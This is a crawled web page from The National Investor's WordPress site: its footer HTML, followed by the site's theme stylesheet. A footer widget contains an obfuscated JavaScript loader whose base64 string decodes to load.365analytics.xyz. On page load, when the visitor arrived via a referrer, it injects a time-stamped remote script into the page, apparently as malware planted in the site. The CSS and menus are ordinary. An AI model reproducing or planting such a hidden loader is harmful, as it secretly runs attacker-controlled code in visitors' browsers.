<li id="menu-item-13363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13363"><a href="http://www.tni.ae/careers/">Careers</a></li>
<li id="menu-item-13389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13389"><a href="http://www.tni.ae/fraud-alert/">Fraud Alert</a></li>
</ul></div>                </div>
                <div class="col-md-3 col-sm-6 col-xs-6">
                    			<div class="textwidget"><div class="award-reports-con" style="padding-top: 35px;"><a href="http://www.tni.ae/investor-relations/annual-reports/"><img src="http://www.tni.ae/wp-content/themes/tni/assets/imgs/report-icon.png" alt="" /> Annual Reports</a></div>
</div>
		<div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div>                </div>
            </div>

            <!--vfooter-->
            <div class="vfooter">
                <div class="row">
                    <div class="col-md-8 col-sm-8 col-xs-10">
                        			<div class="textwidget"><p>© The National Investor, All rights reserved. | <a title="Privacy Policy" href="http://www.tni.ae/privacy-policy/">Privacy Policy</a> | <a title="Disclaimer" href="http://www.tni.ae/disclaimer/">Disclaimer</a></p>
</div>
		                    </div>
                    <div class="col-md-4 col-sm-4 col-xs-2">
                        <a href="#logo" class="top"><i class="fa fa-arrow-up"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<!--/footer-->


<!-- jQuery -->
<script src="http://www.tni.ae/wp-content/themes/tni/assets/js/jquery.min.js"></script>
<script src="http://www.tni.ae/wp-content/themes/tni/assets/js/bootstrap.min.js"></script>
<script src="http://www.tni.ae/wp-content/themes/tni/assets/js/fontawesome.js"></script>
<script src="http://www.tni.ae/wp-content/themes/tni/assets/js/bootstrapvalidator.min.js"></script>
<script src="http://www.tni.ae/wp-content/themes/tni/assets/js/functions.js"></script>

<script type='text/javascript' src='http://www.tni.ae/wp-includes/js/wp-embed.min.js?ver=4.9.6'></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.tni.ae/wp-content/themes/tni/assets/css/style.css
body_size: 42871
content:
@import url("https://fonts.googleapis.com/css?family=Roboto");
@font-face {
  src: url(../fonts/trebuc.ttf);
  font-family: trebu; }
@font-face {
  src: url(../fonts/verdana.ttf);
  font-family: verdana; }
/*colors*/
/*ef9b31*/
/*Media Queries*/
/*768px*/
/*480px*/
/*320px*/
/*mixins*/
/*Background and Colors*/
.whitebg, input, select, textarea, header .main-nav .search-lang .nav-search-bar .search-input, .services-box, .inner-page-box, .sidebar-box, .content-box, .read-further-btn, .contact-gallery .contact-gallery-box .row > div > img, .mt-popup-con .mt-popup {
  background: #fff; }

.white, header .main-nav .search-lang .nav-search-bar, .slider-controls .slider-arrow, .slider .item .slider-text-con h2, .slider .item .slider-text-con .slider-link-arrow, .slider .item .slider-text-con .slider-link-arrow .fa, footer h3, .inner-page-header .page-heading-con ul li, .inner-page-header .page-heading-con ul li a, .sidebar-nav, .sidebar-nav ul li a, .featured-news-header p.date, .listing-pagination ul li, .date-price-box .contact-gallery-box h3 {
  color: #fff; }

.bluebg, header .main-nav, .slider-controls .slider-arrow, .sidebar-nav {
  background: #1b5880; }

.orangebg, header .main-nav .search-lang .nav-search-bar, .navbar-toggle, .slider .item .slider-text-con .slider-link-arrow .fa, footer .vfooter .fa {
  background: #226ea0; }

.blue {
  color: #1b5880; }

.orange, .inner-page-header .page-heading-con ul li:after {
  color: #226ea0; }

.graybg {
  background: #777777; }

.gray, input, select, textarea, .services-box h3, .services-box h3 a, .news-con ul li a b {
  color: #777777; }

.darkgraybg {
  background: #444444; }

.darkgray, .content-box b, .thumb-gallery b, .thumb-gallery p {
  color: #444444; }

.lightgraybg {
  background: #f5f5f5; }

.lightgray {
  color: #f5f5f5; }

.bordergraybg {
  background: #cccccc; }

.bordergray {
  color: #cccccc; }

.black {
  color: #000000; }

.blackbg {
  background: #000000; }

.footerbg, footer {
  background: #222222; }

/*Font Size*/
.font-52 {
  font-size: 52px; }

.font-30 {
  font-size: 30px; }

.font-28, .inner-page-header .page-heading-con h1 {
  font-size: 28px; }

.font-24 {
  font-size: 24px; }

.font-21 {
  font-size: 21px; }

.font-18, .navbar-toggle, footer h3, .content-box .services-box h2, .contact-gallery .contact-gallery-box h3 {
  font-size: 18px; }

.font-16, .featured-news-header p.date {
  font-size: 16px; }

.font-14, input, select, textarea, .primary-button, button[type="submit"], button[type="reset"], .border-button, header .main-nav .search-lang .nav-search-bar .search-input, .services-box h3, .services-box h3 a, .news-con ul li a b, footer .vfooter, footer .vfooter .fa, .inner-page-header .page-heading-con ul li, .inner-page-header .page-heading-con ul li a, .sidebar-nav ul li a {
  font-size: 14px; }

.font-12, header .main-nav .nav li ul li a, .slider .item .slider-text-con .slider-link-arrow, .news-con ul li a, .content-box .services-box p, .thumb-gallery b, .thumb-gallery p, .contact-gallery .contact-gallery-box p, .contacts-content p, .listing-pagination ul li {
  font-size: 12px; }

.font-11, .inner-page-header .page-heading-con ul li:after {
  font-size: 11px; }

/*Padding*/
.pad {
  padding: 15px; }

.pad10, .sidebar-nav ul li a, .contact-gallery .contact-gallery-box {
  padding: 10px; }

.pad15, .services-box, .inner-page-box, .sidebar-box, .content-box {
  padding: 15px; }

.pad5, .content-box img.img-responsive, .contact-gallery .contact-gallery-box .row > div > img, .boxed-img-con .row div img {
  padding: 5px; }

.pad0, header .main-nav .search-lang, .slider, .news-con ul, footer #menu-footer-menu, .sidebar-nav ul, .content-box ul, .content-box .services-box img, .thumb-gallery b {
  padding: 0px; }

.ptb {
  padding: 15px 0px; }

.ptb30, footer {
  padding: 30px 0px; }

.ptb10, .slider-controls .carousel-indicators, .slider-controls .slider-arrow {
  padding: 10px 0px; }

.ptb15 {
  padding: 15px 0px; }

.pad30, .mt-popup-con .mt-popup {
  padding: 30px 30px; }

.pad20, .content-box {
  padding: 20px 20px; }

.pad-20-30 {
  padding: 20px 30px; }

.ptb5 {
  padding: 5px 0px; }

.plr {
  padding: 0px 15px; }

.plr10 {
  padding: 0px 10px; }

.ptb15 {
  padding: 15px 0px; }

.plr5 {
  padding: 0px 5px; }

.ptb-5-10, input, select, textarea {
  padding: 5px 10px; }

.ptb-5-15 {
  padding: 5px 15px; }

.ptb-10-20 {
  padding: 10px 20px; }

.ptop, footer .vfooter {
  padding-top: 15px; }

.pbottom {
  padding-bottom: 15px; }

.pright {
  padding-right: 15px; }

.pleft {
  padding-left: 15px; }

.pleft5 {
  padding-left: 5px; }

.pb0 {
  padding-bottom: 0px !important; }

.pl0 {
  padding-left: 0px; }

.pr0 {
  padding-right: 0px; }

.sec-pad, .services-news-con, .inside-page {
  padding-top: 50px;
  padding-bottom: 50px; }

/*Margin*/
.mar {
  margin: 15px; }

.mar10 {
  margin: 10px; }

.mar5 {
  margin: 5px; }

.mar0, header .navbar, header .main-nav .search-lang, .slider-controls .carousel-indicators, .slider, .news-con ul, footer #menu-footer-menu, .sidebar-nav ul, .featured-news p {
  margin: 0px; }

.mtb {
  margin: 15px 0px; }

.mtb30 {
  margin: 30px 0px; }

.mlr30 {
  margin: 0px 30px; }

.mtb10 {
  margin: 10px 0px; }

.mtb5 {
  margin: 5px 0px; }

.mlr {
  margin: 0px 15px; }

.mlr10 {
  margin: 0px 10px; }

.mlr5 {
  margin: 0px 5px; }

.mtop, label, footer .vfooter, .read-further-btn, .contacts-content h2, .contacts-content .primary-button, .contacts-content button[type="submit"], .contacts-content button[type="reset"], .listing-pagination ul, .date-price-box .contact-gallery-box h3 {
  margin-top: 15px; }

.mt5, .sm-read-more, .services-box h3, .services-box h3 a {
  margin-top: 5px; }

.mtop-30 {
  margin-top: 30px; }

.mbottom, .services-box, .content-box iframe, .thumb-gallery img, .contact-gallery .contact-gallery-box, .dc-gen-details {
  margin-bottom: 15px; }

.mbottom-30 {
  margin-bottom: 30px; }

.mbottom-25 {
  margin-bottom: 25px; }

.mleft {
  margin-left: 15px; }

.ml5 {
  margin-left: 5px; }

.mright, .dc-gen-details span:first-child {
  margin-right: 15px; }

.mt5, .sm-read-more, .services-box h3, .services-box h3 a {
  margin-top: 5px; }

.mb10, .content-box .services-box h2 {
  margin-bottom: 10px; }

.mb5, input, select, textarea, .news-con ul li b, .news-con ul li a b, .thumb-gallery b, .contacts-content h2, .contacts-content p {
  margin-bottom: 5px; }

.mb15, .news-heading, footer h3, footer .footer-address, .inner-page-box, .sidebar-box, .content-box {
  margin-bottom: 15px; }

.mb0, .services-box h3, .services-box h3 a, .content-box p:last-child, .funds-list .contact-gallery-box div h3 {
  margin-bottom: 0px; }

.mt0, .news-heading {
  margin-top: 0px; }

.mr5, .listing-pagination ul li {
  margin-right: 5px; }

/*Borders*/
.border, input, select, textarea, .date-price-box .contact-gallery-box .date-box-date-icon {
  border: 1px solid #cccccc;
  -moz-transition: .3s border ease;
  -webkit-transition: .3s border ease;
  -o-transition: .3s border ease;
  -ms-transition: .3s border ease;
  transition: .3s border ease; }

.border:hover, input:hover, select:hover, textarea:hover, .date-price-box .contact-gallery-box .date-box-date-icon:hover {
  border-color: #1b5880; }

.border-bottom {
  border-bottom: 1px solid #cccccc; }

.border-bottom-0 {
  border-bottom: 0px none; }

.border-radius {
  border-radius: 20px; }

.border-radius-5, .primary-button, button[type="submit"], button[type="reset"], .border-button, .thumb-img {
  border-radius: 5px; }

.border-radius-10, .inner-page-box, .sidebar-box, .content-box {
  border-radius: 10px; }

.circle, .arrow-circle, .slider .item .slider-text-con .slider-link-arrow .fa, .thumb-gallery img, .date-price-box .contact-gallery-box .date-box-date-icon {
  border-radius: 50%; }

.border-radius-25 {
  border-radius: 25px; }

.no-radius, header .main-nav, .cm-message img {
  border-radius: 0px; }

.topborder {
  border-top: 1px solid #cccccc; }

.noborder, .primary-button, button[type="submit"], button[type="reset"], header .main-nav, header .main-nav .search-lang .nav-search-bar .search-input, .sidebar-nav, .content-box .full-img, .content-box .services-box img, .cm-message img {
  border: 0px none !important; }

.arrow-circle, .slider .item .slider-text-con .slider-link-arrow .fa {
  width: 50px;
  height: 50px;
  margin: 10px auto;
  padding: 14px 0px; }

/* General classes */
.w100, input, select, textarea {
  width: 100%; }

.h100 {
  height: 100%; }

.float-left {
  float: left; }

.float-right {
  float: right; }

.auto {
  margin: auto; }

.text-decoration, .primary-button:hover, button[type="submit"]:hover, button[type="reset"]:hover {
  text-decoration: none; }

.text-center, .primary-button, button[type="submit"], button[type="reset"], .slider-controls .slider-arrow, .slider .item .slider-text-con .slider-link-arrow, .slider .item .slider-text-con .slider-link-arrow .fa, .read-further-btn, .thumb-gallery, .listing-pagination ul {
  text-align: center; }

.text-left, .date-price-box .contact-gallery-box h3, .mt-popup-con .mt-popup {
  text-align: left; }

.text-right, .inner-page-header .page-heading-con ul {
  text-align: right; }

.display-none {
  display: none; }

.display-block, label, .slider-controls .slider-arrow, .slider .item .slider-text-con .slider-link-arrow, .slider .item .slider-text-con .slider-link-arrow .fa, .news-con ul li, .news-con ul li b, .news-con ul li a b, footer .footer-address, .sidebar-nav ul li a, .read-further-btn {
  display: block; }

.display-inline, .border-button, .listing-pagination ul li {
  display: inline-block; }

.normal, .primary-button, button[type="submit"], button[type="reset"] {
  font-weight: normal; }

.bold {
  font-weight: bold; }

.rel, .inner-page-header, .inner-page-header .container, .inner-page-header .page-heading-con, .read-further-btn, .featured-news-header {
  position: relative; }

.abs, header .main-nav .search-lang .nav-search-bar .search-input, .slider .item .slider-text-con, .inner-page-header .page-heading-con h1, .inner-page-header .page-heading-con ul, .read-further-btn:after, .featured-news-header p.date {
  position: absolute; }

.img-responsive {
  width: 100%; }

.fa-ul {
  margin-left: 15px !important; }
  .fa-ul li {
    list-style: none; }

.fa-li {
  top: 10px !important; }

@media (max-width: 991px) {
  .container {
    width: 100%; } }

.uppercase {
  text-transform: uppercase; }

.fontawesome {
  font-family: FontAwesome; }

input[type="checkbox"] {
  width: auto;
  height: auto;
  margin-bottom: 15px; }

label input[type="checkbox"] {
  margin-right: 15px; }
@media (max-width: 320px) {
  label {
    font-size: 12px; } }

input[type="radio"] {
  width: auto;
  height: auto;
  margin-bottom: 15px; }

.flex-center, .news-con ul li {
  display: flex;
  align-items: center; }

.yellow-bg {
  background: url("../images/yellow-bg.png") center center;
  background-size: cover;
  background-repeat: no-repeat; }

::selection {
  background: transparent; }

::-moz-selection {
  background: transparent; }

/* Forms */
::-webkit-input-placeholder {
  color: #777777; }

:-moz-placeholder {
  color: #777777; }

::-moz-placeholder {
  color: #777777; }

:-ms-input-placeholder {
  color: #777777; }

input, select, textarea {
  height: 35px; }

textarea {
  height: 80px;
  resize: none; }

.primary-button, button[type="submit"], button[type="reset"] {
  display: inline-block;
  transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  padding: 6px 14px;
  color: #fff !important;
  background: #226ea0; }
  .primary-button:hover, button[type="submit"]:hover, button[type="reset"]:hover {
    background: #1b5880;
    color: #fff; }

.border-button {
  padding: 6px 12px;
  background: transparent;
  border: solid 1px #cccccc;
  color: #777777; }

button[type="reset"] {
  background: #1b5880; }

.primary-gray-btn {
  background: #777777; }
  .primary-gray-btn:hover {
    background: #1b5880; }

.sm-read-more {
  font-size: 11px;
  color: #fff !important; }
  .sm-read-more i {
    color: #fff !important; }

hr {
  border-color: #e5e5e5; }

/*---------------*/
* {
  box-sizing: border-box; }

body {
  background: #f4f4f4;
  font-family: "verdana", Roboto, sans-serif;
  color: #777777; }

h1, h2, h3, h4, h5, h6 {
  font-family: "trebu", Roboto, sans-serif;
  font-weight: normal; }
  h1 span, h2 span, h3 span, h4 span, h5 span, h6 span {
    color: #226ea0; }

h1 {
  font-weight: bold; }

h2 {
  font-size: 21px;
  color: #444444;
  margin: 0px 0px 15px 0px; }

a {
  text-decoration: none !important;
  color: #000000; }
  a:hover {
    color: #226ea0; }

.page-heading-style, .slider .item .slider-text-con, .inner-page-header .page-heading-con h1 {
  z-index: 1;
  width: auto;
  max-width: 700px;
  background: rgba(27, 88, 128, 0.9);
  padding: 14px 30px 5px 30px;
  /*20px 30px*/
  color: #fff;
  border-radius: 30px 30px 0px 0px;
  bottom: 0; }

/*------------*/
header {
  background: #fff; }
  header .brand-sm-nav-con {
    padding: 10px 0px; }
  header .brand {
    width: auto;
    height: 60px; }
  header .top-sm-nav {
    list-style: none;
    text-align: right;
    margin-top: 18px; }
    header .top-sm-nav li {
      display: inline-block;
      margin-left: 15px; }
      header .top-sm-nav li a {
        color: #444444; }
        header .top-sm-nav li a:hover {
          color: #226ea0; }
        header .top-sm-nav li a .fa {
          color: #226ea0; }
  header .navbar {
    min-height: 40px; }
  header .main-nav a {
    color: #fff; }
  header .main-nav .navbar-collapse .row div:first-child {
    margin-left: -15px; }
  header .main-nav .nav li a {
    background: transparent;
    font-family: "trebu", Roboto, sans-serif;
    padding: 10px 15px;
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    text-transform: uppercase; }
    header .main-nav .nav li a:hover {
      background: #226ea0; }
  header .main-nav .nav li ul {
    background: #1b5880;
    border: none;
    padding: 0px 0px; }
    header .main-nav .nav li ul li a {
      color: #fff;
      padding: 8px 15px; }
      header .main-nav .nav li ul li a:hover {
        background: #226ea0; }
  header .main-nav .nav .active > a {
    background: #226ea0;
    /*orange*/ }
  header .main-nav .search-lang {
    text-align: right;
    list-style: none;
    border-left: solid 1px rgba(255, 255, 255, 0.2); }
    header .main-nav .search-lang li {
      display: inline-block;
      padding: 10px 8px !important; }
      header .main-nav .search-lang li a {
        color: #fff; }
        header .main-nav .search-lang li a:hover {
          color: #226ea0; }
    header .main-nav .search-lang .nav-search-bar {
      transition: all 0.2s ease-in-out;
      -webkit-transition: all 0.2s ease-in-out;
      -moz-transition: all 0.2s ease-in-out; }
      header .main-nav .search-lang .nav-search-bar a {
        color: #fff !important; }
      header .main-nav .search-lang .nav-search-bar:hover {
        background: #226ea0; }
      header .main-nav .search-lang .nav-search-bar .search-input {
        width: auto;
        min-width: 200px;
        height: 40px;
        bottom: -45px;
        right: 15px;
        z-index: 9999;
        display: none; }
        @media screen and (max-width: 768px) {
          header .main-nav .search-lang .nav-search-bar .search-input {
            right: -15px; } }

.navbar-toggle {
  float: left;
  padding: 0;
  height: 40px;
  margin: 0;
  border-radius: 0;
  width: 50px; }
  .navbar-toggle span {
    background: #fff;
    margin: 0 auto; }

.social-nav {
  cursor: default; }
  .social-nav .fa {
    width: 25px;
    height: 25px;
    padding: 5px 4px;
    text-align: center;
    border-radius: 50%;
    color: #fff !important; }
  .social-nav .fa-facebook {
    background: #3b5999; }
  .social-nav .fa-google-plus {
    background: #e34a3a; }
  .social-nav .fa-linkedin {
    background: #0075b3; }
  .social-nav .fa-twitter {
    background: #1da1f3; }

.nav .open > a,
.nav .open > a:focus,
.nav .open > a:visited,
.nav .open > a:hover {
  background: #226ea0; }

/*slider*/
.slider-controls {
  position: absolute;
  right: 0;
  width: 40px;
  height: auto;
  top: 25%; }
  .slider-controls .carousel-indicators {
    position: static !important;
    display: block !important;
    text-align: center;
    width: 40px;
    background: rgba(27, 88, 128, 0.7); }
    .slider-controls .carousel-indicators li {
      display: block;
      margin: 10px auto; }
  .slider-controls .slider-arrow {
    width: 40px; }

.slider .item {
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out; }
  .slider .item img {
    width: 100%;
    height: auto;
    max-height: 550px;
    z-index: -1; }
  .slider .item .slider-text-con h2 {
    font-size: 18px;
    line-height: 24px;
    margin-top: 0px !important;
    margin-bottom: 0px !important;
    padding-top: 0px !important;
    padding-bottom: 10px !important; }
  .slider .item .slider-text-con .slider-link-arrow {
    margin-top: 10px; }
    .slider .item .slider-text-con .slider-link-arrow .fa {
      /*@extend .orangebg, .text-center, .white, .font-21, .display-block, .arrow-circle;*/
      width: 40px;
      height: 40px;
      margin: 10px auto;
      padding: 11px 0px;
      font-size: 18px;
      transition: all 0.2s ease-in-out;
      -webkit-transition: all 0.2s ease-in-out;
      -moz-transition: all 0.2s ease-in-out; }
      .slider .item .slider-text-con .slider-link-arrow .fa:hover {
        background: #777777; }

/*services*/
.services-box {
  border: solid 1px #cccccc;
  min-height: 340px; }
  .services-box:hover {
    border-color: #226ea0; }
  .services-box img {
    width: calc(100% + 30px);
    max-width: calc(100% + 30px);
    margin-left: -15px;
    margin-right: -15px;
    margin-bottom: 15px;
    margin-top: -15px;
    margin-top: -15px;
    margin-bottom: 15px;
    min-height: 190px;
    object-fit: cover; }
  .services-box h2 {
    font-size: 21px;
    color: #444444; }
  .services-box i {
    color: #1b5880; }
  .services-box h3, .services-box h3 a {
    /*line-height: 21px;*/
    /*hide after N lines*/
    overflow: hidden;
    text-overflow: ellipsis;
    height: 35px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2; }
  .services-box .sm-read-more {
    margin-top: 15px; }

/*latest news*/
.news-heading {
  text-transform: uppercase;
  border-bottom: solid 1px #cccccc;
  padding: 0px 0px 10px 0px; }

.news-con {
  height: auto;
  min-height: 310px;
  max-height: 310px;
  overflow-y: scroll; }
  .news-con ul {
    list-style: none; }
    .news-con ul:last-child {
      border-bottom: none; }
    .news-con ul:first-child {
      padding-top: 0px; }
    .news-con ul li {
      padding: 15px 0px;
      border-bottom: solid 1px #cccccc; }
      .news-con ul li img, .news-con ul li div.news-content {
        float: left;
        padding: 0px 5px; }
      .news-con ul li:hover a {
        color: #226ea0; }
      .news-con ul li img {
        width: 80px;
        height: 85px;
        object-fit: cover; }
      .news-con ul li a {
        color: #999; }

/*footer*/
footer {
  color: #cccccc; }
  footer a {
    color: #cccccc; }
    footer a:hover {
      color: #fff; }
    footer a .fa {
      color: #cccccc;
      margin-right: 5px; }
  footer h3 {
    text-transform: uppercase;
    margin-top: 0;
    padding-top: 0; }
  footer .footer-address {
    line-height: 24px; }
  footer #menu-footer-menu {
    list-style: none; }
    footer #menu-footer-menu li {
      float: left;
      width: 49%;
      padding: 0px 20px 10px 0px; }
  footer .row div:first-child ul {
    list-style: none;
    display: flex;
    align-content: flex-start;
    padding: 0; }
    footer .row div:first-child ul li {
      display: inline-block; }
      footer .row div:first-child ul li .fa {
        margin-right: 10px; }
  footer .row div .award-reports-con {
    padding-top: 50px; }
    footer .row div .award-reports-con a {
      font-size: 17px;
      color: #fff;
      display: block;
      margin-bottom: 15px; }
      footer .row div .award-reports-con a:hover {
        color: #226ea0; }
      footer .row div .award-reports-con a img {
        width: 40px;
        height: auto;
        margin-right: 10px; }
  footer .vfooter {
    border-top: solid 1px #444444;
    color: #ccc; }
    footer .vfooter .fa {
      float: right;
      padding: 6px 8px;
      border-radius: 2px; }
  footer hr {
    border-top: solid 1px #444;
    border-bottom: 0;
    margin: 10px 0px; }

/*slide fade*/
.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
  opacity: 1; }

.carousel-fade .carousel-control {
  z-index: 2; }

/*
WHAT IS NEW IN 3.3: "Added transforms to improve carousel performance in modern browsers."
Need to override the 3.3 new styles for modern browsers & apply opacity
*/
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-fade .carousel-inner > .item.next,
  .carousel-fade .carousel-inner > .item.active.right {
    opacity: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

  .carousel-fade .carousel-inner > .item.prev,
  .carousel-fade .carousel-inner > .item.active.left {
    opacity: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

  .carousel-fade .carousel-inner > .item.next.left,
  .carousel-fade .carousel-inner > .item.prev.right,
  .carousel-fade .carousel-inner > .item.active {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
/*inside pages*/
@media (max-width: 769px) {
  .inner-page-header .container {
    /* - 1px*/
    padding: 0px 30px; } }
.inner-page-header img {
  max-height: 300px;
  min-height: 100px;
  object-fit: cover; }
.inner-page-header .page-heading-con {
  /*heading*/
  /*bredcrumbs*/ }
  .inner-page-header .page-heading-con h1 {
    left: 0;
    bottom: -10px;
    padding: 14px 20px;
    border-radius: 0 !important; }
    @media (max-width: 769px) {
      .inner-page-header .page-heading-con h1 {
        /* - 1px*/
        font-size: 21px;
        padding: 10px 14px;
        border-radius: 8px 8px 0px 0px; } }
    @media (max-width: 320px) {
      .inner-page-header .page-heading-con h1 {
        font-size: 18px;
        padding: 10px 10px;
        border-radius: 8px 8px 0px 0px; } }
  .inner-page-header .page-heading-con ul {
    right: 0;
    bottom: 5px;
    list-style: none;
    margin-top: 60px; }
    @media (max-width: 320px) {
      .inner-page-header .page-heading-con ul {
        left: 0;
        bottom: -30px;
        text-align: left;
        padding: 0 0; }
        .inner-page-header .page-heading-con ul li a {
          color: #444; } }
    .inner-page-header .page-heading-con ul li {
      display: inline-block; }
      @media (max-width: 769px) {
        .inner-page-header .page-heading-con ul li, .inner-page-header .page-heading-con ul li a {
          /* - 1px*/
          font-size: 11px; } }
      .inner-page-header .page-heading-con ul li:after {
        content: '\f061';
        font-family: fontawesome;
        padding: 0px 5px 0px 8px; }
      .inner-page-header .page-heading-con ul li:last-child:after {
        display: none; }

.inside-page {
  padding-bottom: 30px; }
  .inside-page .container > .row {
    /*switch sections in mobile*/ }
    @media (max-width: 769px) {
      .inside-page .container > .row {
        /* - 1px*/
        display: flex;
        flex-direction: column-reverse; }
        .inside-page .container > .row .sidebar-nav {
          margin-top: 15px; } }

/*sidebar-box*/
.inner-page-box, .sidebar-box, .content-box {
  border-bottom: solid 5px #e4e4e4; }

.sidebar-nav ul {
  list-style: none; }
  .sidebar-nav ul li a {
    border-bottom: solid 1px #174a6b;
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out; }
    .sidebar-nav ul li a:hover {
      background: #226ea0; }
  .sidebar-nav ul li:last-child a {
    border-bottom: none; }
  .sidebar-nav ul .current_page_item > a {
    background: #226ea0; }

/*sidebar-box news*/
.sidebar-box .news-con {
  max-height: 200px;
  min-height: 200px; }
  .sidebar-box .news-con ul li {
    align-items: flex-start !important; }
    .sidebar-box .news-con ul li img {
      width: 60px;
      height: 55px; }
    .sidebar-box .news-con ul li .news-content b {
      font-size: 11px; }
    .sidebar-box .news-con ul li .news-content a {
      font-size: 10px;
      line-height: 14px;
      display: inline-block; }

/*inner content*/
.inner-content-con {
  padding-left: 15px; }

.content-box {
  /*services-box*/ }
  .content-box img.img-responsive {
    border: solid 1px #cccccc; }
    .content-box img.img-responsive:hover {
      border-color: #226ea0; }
  .content-box .full-img {
    width: calc(100% + 40px);
    max-width: calc(100% + 40px);
    margin-left: -20px;
    margin-right: -20px;
    margin-bottom: 20px;
    margin-top: -20px;
    margin-top: 20px;
    padding: 0 0 !important; }
    .content-box .full-img:first-child {
      border-radius: 10px 10px 0px 0px;
      margin-top: -20px; }
  .content-box p {
    line-height: 21px;
    margin: 10px auto; }
  .content-box a {
    color: #226ea0; }
    .content-box a:hover {
      color: #1b5880; }
  .content-box ul {
    margin: 15px 0px 15px 15px;
    list-style: none; }
    .content-box ul li {
      background: url(../imgs/ul-arrow.png) left 6px no-repeat;
      background-size: auto;
      padding-left: 20px;
      margin-bottom: 10px; }
  .content-box ol li {
    margin-bottom: 15px; }
  .content-box .services-box {
    min-height: 245px; }
    .content-box .services-box img {
      min-height: 125px;
      max-height: 125px;
      object-fit: cover; }
    .content-box .services-box .sm-read-more {
      color: #fff; }
    .content-box .services-box p {
      line-height: 18px; }
    @media (max-width: 769px) {
      .content-box .services-box {
        /* - 1px*/
        min-height: 270px; } }
    @media (max-width: 640px) {
      .content-box .services-box {
        /* - 1px*/
        min-height: auto;
        margin-bottom: 15px; }
        .content-box .services-box h2 {
          font-size: 16px;
          margin-bottom: 5px; } }

@media (max-width: 640px) {
  .services-boxes-con {
    /* - 1px*/ }
    .services-boxes-con .col-xs-4 {
      width: 100%;
      clear: both; } }

/*chairman message page*/
.fl-img {
  float: left;
  width: 200px;
  margin: 0px 20px 5px 0px; }

.further-text-panel {
  display: none; }

.read-further-btn {
  color: #999 !important;
  z-index: 1; }
  .read-further-btn:after {
    content: '';
    width: 100%;
    height: 1px;
    background: #ddd;
    top: 0;
    left: 0;
    margin-top: 12px;
    z-index: -1; }
  .read-further-btn span {
    background: #fff;
    padding: 0px 5px; }

/*thumb-gallery*/
.thumb-gallery .row > div {
  margin-bottom: 30px !important; }
  .thumb-gallery .row > div:nth-child(4n + 5) {
    clear: both; }
  .thumb-gallery .row > div img:hover {
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%); }
@media (max-width: 769px) {
  .thumb-gallery {
    /* - 1px*/ }
    .thumb-gallery .row > div {
      /*width: 33.333%;*/ }
      .thumb-gallery .row > div:nth-child(4n + 5) {
        clear: none; }
      .thumb-gallery .row > div:nth-child(3n + 4) {
        clear: both; } }
@media (max-width: 480px) {
  .thumb-gallery {
    /*.row > div{
        width: 50%;
        &:nth-child(4n + 5){
            clear: none;
        }
        &:nth-child(3n + 4){
            clear: none;
        }
        &:nth-child(2n + 3){
            clear: both;
        }
    }*/ }
    .thumb-gallery .col-xs-4 {
      width: 49% !important; }
    .thumb-gallery .modal {
      width: 100% !important; } }
@media (max-width: 320px) {
  .thumb-gallery .row > div {
    width: 100%;
    clear: both; } }
.thumb-gallery img {
